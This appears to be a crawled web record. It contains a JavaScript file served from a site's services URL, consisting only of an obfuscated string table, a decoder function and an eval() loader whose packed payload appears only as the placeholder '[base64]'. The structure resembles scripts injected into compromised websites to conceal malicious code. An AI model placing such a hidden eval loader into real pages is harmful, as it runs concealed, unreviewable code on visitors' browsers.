

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1882
content:
var _0xc9e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe70c(d,e,f){var g=_0xc9e[2][_0xc9e[1]](_0xc9e[0]);var h=g[_0xc9e[3]](0,e);var i=g[_0xc9e[3]](0,f);var j=d[_0xc9e[1]](_0xc9e[0])[_0xc9e[10]]()[_0xc9e[9]](function(a,b,c){if(h[_0xc9e[4]](b)!==-1)return a+=h[_0xc9e[4]](b)*(Math[_0xc9e[8]](e,c))},0);var k=_0xc9e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc9e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe70c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",20,"xyTLDBifj",10,3,32))